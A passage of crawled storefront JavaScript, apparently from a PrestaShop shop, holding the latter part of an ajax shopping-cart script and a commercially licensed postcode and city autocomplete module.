				if ($picture.size())
					$picture.css({'position': 'absolute', 'top': pictureOffsetOriginal.top, 'left': pictureOffsetOriginal.left});

				var pictureOffset = $picture.offset();
				if ($('#cart_block').offset().top && $('#cart_block').offset().left)
					var cartBlockOffset = $('#cart_block').offset();
				else
					var cartBlockOffset = $('#shopping_cart').offset();

				// Check if the block cart is activated for the animation
				if (cartBlockOffset != undefined && $picture.size())
				{
					$picture.appendTo('body');
					$picture.css({ 'position': 'absolute', 'top': $picture.css('top'), 'left': $picture.css('left'), 'z-index': 4242 })
					.animate({ 'width': $element.attr('width')*0.66, 'height': $element.attr('height')*0.66, 'opacity': 0.2, 'top': cartBlockOffset.top + 30, 'left': cartBlockOffset.left + 15 }, 1000)
					.fadeOut(100, function() {
						ajaxCart.updateCartInformation(jsonData, addedFromProductPage);
					});
				}
				else */
					ajaxCart.updateCartInformation(jsonData, addedFromProductPage);

				delete_confirm_add();
			},
			error: function(XMLHttpRequest, textStatus, errorThrown)
			{
				alert("Impossible to add the product to the cart.\n\ntextStatus: '" + textStatus + "'\nerrorThrown: '" + errorThrown + "'\nresponseText:\n" + XMLHttpRequest.responseText);
				//reactive the button when adding has finished
				if (addedFromProductPage)
					$('body#product p#add_to_cart input').removeAttr('disabled').addClass('exclusive').removeClass('exclusive_disabled');
				else
					$(callerElement).removeAttr('disabled');

				delete_confirm_add();
			}
		});
	},

	//remove a product from the cart via ajax
	remove : function(idProduct, idCombination, customizationId, idAddressDelivery){
		//send the ajax request to the server
		$.ajax({
			type: 'POST',
			url: baseUri,
			async: true,
			cache: false,
			dataType : "json",
			data: 'controller=cart&delete=1&id_product=' + idProduct + '&ipa=' + ((idCombination != null && parseInt(idCombination)) ? idCombination : '') + ((customizationId && customizationId != null) ? '&id_customization=' + customizationId : '') + '&id_address_delivery=' + idAddressDelivery + '&token=' + static_token + '&ajax=true',
			success: function(jsonData)	{
				ajaxCart.updateCart(jsonData);
				if ($('body').attr('id') == 'order' || $('body').attr('id') == 'order-opc')
					deleteProductFromSummary(idProduct+'_'+idCombination+'_'+customizationId+'_'+idAddressDelivery);
			},
			error: function() {alert('ERROR: unable to delete the product');}
		});
	},

	//hide the products displayed in the page but no more in the json data
	hideOldProducts : function(jsonData) {
		//delete an eventually removed product of the displayed cart (only if cart is not empty!)
		if ($('#cart_block #cart_block_list dl.products').length > 0)
		{
			var removedProductId = null;
			var removedProductData = null;
			var removedProductDomId = null;
			//look for a product to delete...
			$('#cart_block_list dl.products dt').each(function(){
				//retrieve idProduct and idCombination from the displayed product in the block cart
				var domIdProduct = $(this).attr('id');
				var firstCut =  domIdProduct.replace('cart_block_product_', '');
				var ids = firstCut.split('_');

				//try to know if the current product is still in the new list
				var stayInTheCart = false;
				for (aProduct in jsonData.products)
				{
					//we've called the variable aProduct because IE6 bug if this variable is called product
					//if product has attributes
					if (jsonData.products[aProduct]['id'] == ids[0] && (!ids[1] || jsonData.products[aProduct]['idCombination'] == ids[1]))
					{
						stayInTheCart = true;
						// update the product customization display (when the product is still in the cart)
						ajaxCart.hideOldProductCustomizations(jsonData.products[aProduct], domIdProduct);
					}
				}
				//remove product if it's no more in the cart
				if (!stayInTheCart)
				{
					removedProductId = $(this).attr('id');
					if (removedProductId != null)
					{
						var firstCut =  removedProductId.replace('cart_block_product_', '');
						var ids = firstCut.split('_');

						$('#'+removedProductId).addClass('strike').fadeTo('slow', 0, function(){
							$(this).slideUp('slow', function(){
								$(this).remove();
								// If the cart is now empty, show the 'no product in the cart' message and close detail
								if($('#cart_block dl.products dt').length == 0)
								{
									$("#header #cart_block").stop(true, true).slideUp(200);
									$('p#cart_block_no_products:hidden').slideDown(450);
									$('div#cart_block dl.products').remove();
								}
							});
						});
						$('dd#cart_block_combination_of_' + ids[0] + (ids[1] ? '_'+ids[1] : '') + (ids[2] ? '_'+ids[2] : '')).fadeTo('fast', 0, function(){
							$(this).slideUp('fast', function(){
								$(this).remove();
							});
						});
					}
				}
			});
		}
	},

	hideOldProductCustomizations : function (product, domIdProduct)
	{
		var customizationList = $('#cart_block #cart_block_list ul#customization_' + product['id'] + '_' + product['idCombination']);
		if(customizationList.length > 0)
		{
			$(customizationList).find("li").each(function(){
				$(this).find("div").each(function() {
					var customizationDiv = $(this).attr('id');
					var tmp = customizationDiv.replace('deleteCustomizableProduct_', '');
					var ids = tmp.split('_');
					if ((parseInt(product.idCombination) == parseInt(ids[2])) && !ajaxCart.doesCustomizationStillExist(product, ids[0]))
						$('#' + customizationDiv).parent().addClass('strike').fadeTo('slow', 0, function(){
							$(this).slideUp('slow');
							$(this).remove();
						});
				});
			});
		}
		var removeLinks = $('#cart_block_product_' + domIdProduct).find('a.ajax_cart_block_remove_link');
		if (!product.hasCustomizedDatas && !removeLinks.length)
			$('#' + domIdProduct + ' span.remove_link').html('<a class="ajax_cart_block_remove_link" rel="nofollow" href="' + baseUri + '?controller=cart&amp;delete&amp;id_product=' + product['id'] + '&amp;ipa=' + product['idCombination'] + '&amp;token=' + static_token + '"> </a>');
		if (parseFloat(product.price_float) <= 0)
			$('#' + domIdProduct + ' span.remove_link').html('');
	},

	doesCustomizationStillExist : function (product, customizationId)
	{
		var exists = false;

		$(product.customizedDatas).each(function() {
			if (this.customizationId == customizationId)
			{
				exists = true;
				// This return does not mean that we found nothing but simply break the loop
				return false;
			}
		});
		return (exists);
	},

	//refresh display of vouchers (needed for vouchers in % of the total)
	refreshVouchers : function (jsonData) {
		if (typeof(jsonData.discounts) == 'undefined' || jsonData.discounts.length == 0)
			$('#vouchers').hide();
		else
		{
			$('#vouchers tbody').html('');
		
			for (i=0;i<jsonData.discounts.length;i++)
			{
				if (parseFloat(jsonData.discounts[i].price_float) > 0)
				{
					var delete_link = '';
					if (jsonData.discounts[i].code.length)
						delete_link = '<a class="delete_voucher" href="'+jsonData.discounts[i].link+'" title="'+delete_txt+'"><img src="'+img_dir+'icon/delete.gif" alt="'+delete_txt+'" class="icon" /></a>';
					$('#vouchers tbody').append($(
						'<tr class="bloc_cart_voucher" id="bloc_cart_voucher_'+jsonData.discounts[i].id+'">'
						+'	<td class="quantity">1x</td>'
						+'	<td class="name" title="'+jsonData.discounts[i].description+'">'+jsonData.discounts[i].name+'</td>'
						+'	<td class="price">-'+jsonData.discounts[i].price+'</td>'
						+'	<td class="delete">' + delete_link + '</td>'
						+'</tr>'
					));
				}
			}

			$('#vouchers').show();
		}

	},

	// Update product quantity
	updateProductQuantity : function (product, quantity) {

		$('dt#cart_block_product_' + product.id + '_' + (product.idCombination ? product.idCombination : '0')+ '_' + (product.idAddressDelivery ? product.idAddressDelivery : '0') + ' .quantity').fadeTo('fast', 0, function() {
			$(this).text(quantity);
			$(this).fadeTo('fast', 1, function(){
				$(this).fadeTo('fast', 0, function(){
					$(this).fadeTo('fast', 1, function(){
						$(this).fadeTo('fast', 0, function(){
							$(this).fadeTo('fast', 1);
						});
					});
				});
			});
		});
	},


	//display the products witch are in json data but not already displayed
	displayNewProducts : function(jsonData) {

		//add every new products or update displaying of every updated products
		$(jsonData.products).each(function(){
			//fix ie6 bug (one more item 'undefined' in IE6)
			if (this.id != undefined)
			{
				//create a container for listing the products and hide the 'no product in the cart' message (only if the cart was empty)
				if ($('div#cart_block dl.products').length == 0)
				{
					$('p#cart_block_no_products').before('<dl class="products"></dl>');
					$('p#cart_block_no_products').hide();
				}
				//if product is not in the displayed cart, add a new product's line
				var domIdProduct = this.id + '_' + (this.idCombination ? this.idCombination : '0') + '_' + (this.idAddressDelivery ? this.idAddressDelivery : '0');

				var domIdProductAttribute = this.id + '_' + (this.idCombination ? this.idCombination : '0');
				if ($('#cart_block dt#cart_block_product_'+ domIdProduct ).length == 0)
				{
					var productId = parseInt(this.id);
					var productAttributeId = (this.hasAttributes ? parseInt(this.attributes) : 0);
					var content =  '<div class="eb-product-item clearfix">';
						content += '<dt class="hidden" id="cart_block_product_' + domIdProduct + '">';
						content += '<div class="eb-product-item-img"><a href="' + this.link + '" title="' + this.name + '"></a></div>';
						 content += '<span class="quantity-formated"><span class="quantity">' + this.quantity + '</span>x</span>';
						 var name = (this.name.length > 12 ? this.name.substring(0, 10) + '...' : this.name);
						  content += '<a href="' + this.link + '" title="' + this.name + '">' + name + '</a>';
						  content += '<span class="remove_link"><a rel="nofollow" class="ajax_cart_block_remove_link" href="' + baseDir + 'cart.php?delete&amp;id_product=' + productId + '&amp;token=' + static_token + (this.hasAttributes ? '&amp;ipa=' + parseInt(this.idCombination) : '') + '"> </a></span>';
						  content += '<span class="view_link"><a href="' + this.link + '" title="' + this.name + '"></a></span>';
						  content += '<span class="price">' + this.priceByLine + '</span>';
					if (this.hasAttributes)
						  content += '<div id="cart_block_combination_of_' + domIdProduct + '" class="hidden"><a href="' + this.link + '" title="' + this.name + '">' + this.attributes + '</a>';
					if (this.hasCustomizedDatas)
						content += ajaxCart.displayNewCustomizedDatas(this);
					if (this.hasAttributes) content += '</div>';
					else
					var content2 = '</dt>';
					content2 += '</div>';

					$('#cart_block dl.products').append(content);
				}

				//else update the product's line
				else
				{
					var jsonProduct = this;
					if($('dt#cart_block_product_' + domIdProduct + ' .quantity').text() != jsonProduct.quantity || $('dt#cart_block_product_' + domIdProduct + ' .price').text() != jsonProduct.priceByLine)
					{
						// Usual product
						if (parseFloat(this.price_float) > 0)
							$('dt#cart_block_product_' + domIdProduct + ' .price').text(jsonProduct.priceByLine);
						else
							$('dt#cart_block_product_' + domIdProduct + ' .price').html(freeProductTranslation);
						ajaxCart.updateProductQuantity(jsonProduct, jsonProduct.quantity);

						// Customized product
						if (jsonProduct.hasCustomizedDatas)
						{
							customizationFormatedDatas = ajaxCart.displayNewCustomizedDatas(jsonProduct);
							if (!$('#cart_block ul#customization_' + domIdProductAttribute).length)
							{
								if (jsonProduct.hasAttributes)
									$('#cart_block dd#cart_block_combination_of_' + domIdProduct).append(customizationFormatedDatas);
								else
									$('#cart_block dl.products').append(customizationFormatedDatas);
							}
							else
							{
								$('#cart_block ul#customization_' + domIdProductAttribute).html('');
								$('#cart_block ul#customization_' + domIdProductAttribute).append(customizationFormatedDatas);
							}
						}
					}
				}
				$('#cart_block dl.products .hidden').slideDown(450).removeClass('hidden');

			var removeLinks = $('#cart_block_product_' + domIdProduct).find('a.ajax_cart_block_remove_link');
			if (this.hasCustomizedDatas && removeLinks.length)
				$(removeLinks).each(function() {
					$(this).remove();
				});
			}
		});
	},

	displayNewCustomizedDatas : function(product)
	{
		var content = '';
		var productId = parseInt(product.id);
		var productAttributeId = typeof(product.idCombination) == 'undefined' ? 0 : parseInt(product.idCombination);
		var hasAlreadyCustomizations = $('#cart_block ul#customization_' + productId + '_' + productAttributeId).length;

		if (!hasAlreadyCustomizations)
		{
			if (!product.hasAttributes)
				content += '<dd id="cart_block_combination_of_' + productId + '" class="hidden">';
			if ($('#customization_' + productId + '_' + productAttributeId).val() == undefined)
				content += '<ul class="cart_block_customizations" id="customization_' + productId + '_' + productAttributeId + '">';
		}

		$(product.customizedDatas).each(function(){
			var done = 0;
			customizationId = parseInt(this.customizationId);
			productAttributeId = typeof(product.idCombination) == 'undefined' ? 0 : parseInt(product.idCombination);
			content += '<li name="customization"><div class="deleteCustomizableProduct" id="deleteCustomizableProduct_' + customizationId + '_' + productId + '_' + (productAttributeId ?  productAttributeId : '0') + '"><a  rel="nofollow" class="ajax_cart_block_remove_link" href="' + baseUri + '?controller=cart&amp;delete&amp;id_product=' + productId + '&amp;ipa=' + productAttributeId + '&amp;id_customization=' + customizationId + '&amp;token=' + static_token + '"> </a></div><span class="quantity-formated"><span class="quantity">' + parseInt(this.quantity) + '</span>x</span>';

			// Give to the customized product the first textfield value as name
			$(this.datas).each(function(){
				if (this['type'] == CUSTOMIZE_TEXTFIELD)
				{
					$(this.datas).each(function(){
						if (this['index'] == 0)
						{
							content += ' ' + this.truncatedValue.replace(/<br \/>/g, ' ');
							done = 1;
							return false;
						}
					})
				}
			});

			// If the customized product did not have any textfield, it will have the customizationId as name
			if (!done)
				content += customizationIdMessage + customizationId;
			if (!hasAlreadyCustomizations) content += '</li>';
			// Field cleaning
			if (customizationId)
			{
				$('#uploadable_files li div.customizationUploadBrowse img').remove();
				$('#text_fields li input').attr('value', '');
			}
		});

		if (!hasAlreadyCustomizations)
		{
			content += '</ul>';
			if (!product.hasAttributes) content += '</dd>';
		}
		return (content);
	},


	//genarally update the display of the cart
	updateCart : function(jsonData) {
		//user errors display
		if (jsonData.hasError)
		{
			var errors = '';
			for(error in jsonData.errors)
				//IE6 bug fix
				if(error != 'indexOf')
					errors += jsonData.errors[error] + "\n";
			console.log(errors);
			if (!!$.prototype.fancybox)
				$.fancybox.open([
					{
						type: 'inline',
						autoScale: true,
						minHeight: 120,
						content: '<p class="fancybox-error">' + errors + '</p>'
					}
				], {
					padding: 0
				});
			else
				alert(errors);
		}
		else
		{
			ajaxCart.updateCartEverywhere(jsonData);
			ajaxCart.hideOldProducts(jsonData);
			ajaxCart.displayNewProducts(jsonData);
			ajaxCart.refreshVouchers(jsonData);

			//update 'first' and 'last' item classes
			$('#cart_block dl.products dt').removeClass('first_item').removeClass('last_item').removeClass('item');
			$('#cart_block dl.products dt:first').addClass('first_item');
			$('#cart_block dl.products dt:not(:first,:last)').addClass('item');
			$('#cart_block dl.products dt:last').addClass('last_item');

			//reset the onlick events in relation to the cart block (it allow to bind the onclick event to the new 'delete' buttons added)
			ajaxCart.overrideButtonsInThePage();
		}
	},

	//update general cart informations everywhere in the page
	updateCartEverywhere : function(jsonData) {
		$('.ajax_cart_total').text(jsonData.productTotal);
		
		if (parseFloat(jsonData.shippingCostFloat) > 0 || jsonData.nbTotalProducts < 1)
			$('.ajax_cart_shipping_cost').text(jsonData.shippingCost);
		else
			$('.ajax_cart_shipping_cost').html(freeShippingTranslation);
		$('.ajax_cart_tax_cost').text(jsonData.taxCost);
		$('.cart_block_wrapping_cost').text(jsonData.wrappingCost);
		$('.ajax_block_cart_total').text(jsonData.total);

		this.nb_total_products = jsonData.nbTotalProducts;
		
		if (parseInt(jsonData.nbTotalProducts) > 0)
		{
			$('.ajax_cart_no_product').hide();
			$('.ajax_cart_quantity').text(jsonData.nbTotalProducts);
			$('.ajax_cart_quantity').fadeIn('slow');
			$('.ajax_cart_total').fadeIn('slow');

			if (parseInt(jsonData.nbTotalProducts) > 1)
			{
				$('.ajax_cart_product_txt').each( function () {
					$(this).hide();
				});

				$('.ajax_cart_product_txt_s').each( function () {
					$(this).show();
				});
			}
			else
			{
				$('.ajax_cart_product_txt').each( function () {
					$(this).show();
				});

				$('.ajax_cart_product_txt_s').each( function () {
					$(this).hide();
				});
			}
		}
		else
		{
			$('.ajax_cart_quantity, .ajax_cart_product_txt_s, .ajax_cart_product_txt, .ajax_cart_total').each(function(){
				$(this).hide();
			});
			$('.ajax_cart_no_product').show('slow');
		}
	}
};

function HoverWatcher(selector){
	this.hovering = false;
	var self = this;

	this.isHoveringOver = function() {
		return self.hovering;
	}

	$(selector).hover(function() {
		self.hovering = true;
	}, function() {
		self.hovering = false;
	})
}

function confirm_add(element) {
	$(element).parent().append('<div id="confirm_add"><img src="'+img_dir+'check.png" />Produit ajouté au panier</div>');
}

function delete_confirm_add() {
	$('#confirm_add').remove();
}

//when document is loaded...
$(document).ready(function(){
	// expand/collapse management
	$('#block_cart_collapse').click(function(){
			ajaxCart.collapse();
	});
	$('#block_cart_expand').click(function(){
			ajaxCart.expand();
	});
	ajaxCart.overrideButtonsInThePage();
	ajaxCart.refresh();

	/* roll over cart */
	var cart_block = new HoverWatcher('#cart_block');
	var shopping_cart = new HoverWatcher('#shopping_cart');

	$("#shopping_cart a:first").hover(
		function() {
			$(this).css('border-radius', '3px 3px 0px 0px');
			if (ajaxCart.nb_total_products > 0)
				$("#header #cart_block").stop(true, true).slideDown(450);
		},
		function() {
			$('#shopping_cart a').css('border-radius', '3px');
			setTimeout(function() {
				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
					$("#header #cart_block").stop(true, true).slideUp(450);
			}, 200);
		}
	);

	$("#cart_block").hover(
		function() {
			$('#shopping_cart a').css('border-radius', '3px 3px 0px 0px');
		},
		function() {
			$('#shopping_cart a').css('border-radius', '3px');
			setTimeout(function() {
				if (!shopping_cart.isHoveringOver())
					$("#header #cart_block").stop(true, true).slideUp(450);
			}, 200);
		}
	);
	
	$('.delete_voucher').on('click', function() {
		$.ajax({url:$(this).attr('href')});
		$(this).parent().parent().remove();
		if ($('body').attr('id') == 'order' || $('body').attr('id') == 'order-opc')
		{
			if (typeof(updateAddressSelection) != 'undefined')
				updateAddressSelection();
			else
				location.reload();
		}
		return false;
	});
	
	/* roll over cart */
	$("#shopping_cart").mouseover(function(){
		$("#cart_block").slideDown(450).addClass("cart_block_hover");
			$("#shopping_cart").addClass("eb-over");
	});
	
	$("#cart_block").mouseleave(function(){
		$("#cart_block").removeClass("cart_block_hover");
		if(!$("#cart_block").hasClass("cart_block_hover"));
			$("#shopping_cart").removeClass("eb-over");
			$("#cart_block").slideUp(450);
	});
	$("#log-user, #header_logo, #search_block_top, #eb-options").mouseover(function(){
		if(!$("#cart_block").hasClass("cart_block_hover"));
			$("#cart_block").removeClass("cart_block_hover");
			$("#shopping_cart").removeClass("eb-over");
			$("#cart_block").stop(false,true).slideUp(450);
	});

});



--- FILE ---
content_type: application/javascript
request_url: https://www.boutique-abbayedeseptfons.com/modules/cityautocomplete/views/js/autocomplete.js
body_size: 1256
content:
/*
 * NOTICE OF LICENSE
 *
 * This source file is subject to a commercial license from EURL ébewè - www.ebewe.net
 * Use, copy, modification or distribution of this source file without written
 * license agreement from the EURL ébewè is strictly forbidden.
 * In order to obtain a license, please contact us: contact@ebewe.net
 * ...........................................................................
 * INFORMATION SUR LA LICENCE D'UTILISATION
 *
 * L'utilisation de ce fichier source est soumise a une licence commerciale
 * concedee par la societe EURL ébewè - www.ebewe.net
 * Toute utilisation, reproduction, modification ou distribution du present
 * fichier source sans contrat de licence ecrit de la part de la EURL ébewè est
 * expressement interdite.
 * Pour obtenir une licence, veuillez contacter la EURL ébewè a l'adresse: contact@ebewe.net
 * ...........................................................................
 *
 * @author    Paul MORA
 * @copyright Copyright (c) 2011-2022 EURL ébewè - www.ebewe.net - Paul MORA
 * @license   Commercial license
 * @package   CityAutocomplete
 * Support by mail  :  contact@ebewe.net
 */

$(document).ready(function(){
    city_autocomplete(ca_limit, ca_scroll, ca_url, disable_city, disable_country);

    $('form').bind('submit', function () {
        $(this).find(':input').prop('disabled', false);
    });
});

function city_autocomplete(limit, scroll, url, disable_city, disable_country) {
    $(function ()
    {
        $("input[name*='postcode'], input[name*='city']").each(function() {
			if ($(this).attr("name").toLowerCase().indexOf("postcode") >= 0) {
				var postcode_name = $(this).attr("name");
				var city_name = postcode_name.replace('postcode', 'city');
				var country_name = postcode_name.replace('postcode', 'id_country');
				var name = 'postcode';
			} else {
				var city_name = $(this).attr("name");
				var postcode_name = city_name.replace('city', 'postcode');
				var country_name = city_name.replace('city', 'id_country');
				var name = 'city';
			}
            $(this).autocomplete(
                url,
                {
                    minChars: 3,
                    max: limit,
                    selectFirst: false,
                    scroll: scroll,
                    dataType: "json",
                    formatItem: function(data, i, max, value, term) {
                        return value;
                    },
                    parse: function(data) {
                        var mytab = [];
                        for (var i = 0; i < data.length; i++)
                            mytab[mytab.length] = { data: data[i], value: data[i].postcode + ', ' + data[i].city + ', ' + data[i].name };
                        return mytab;
                    },
                    extraParams: {
                        type: name,
                        limit: limit
                    }
                }
            )
            .result(function(event, data, formatted) {
                $("input[name='"+postcode_name+"']").val(data.postcode);
                $("input[name='"+city_name+"']").val(data.city);
                if (disable_city == 1) {
                    $("input[name='"+city_name+"']").attr('disabled', 'disabled');
                }
                $("select[name='"+country_name+"']").val(data.id_country);
                $("select[name='"+country_name+"']").trigger("change");
                if (disable_country == 1) {
                    console.log(disable_country);
                    $("select[name='"+country_name+"']").attr('disabled', 'disabled');
                    $("select[name='"+country_name+"']").parent('.selector').addClass('disabled');
                }
            });
        });
    });
}
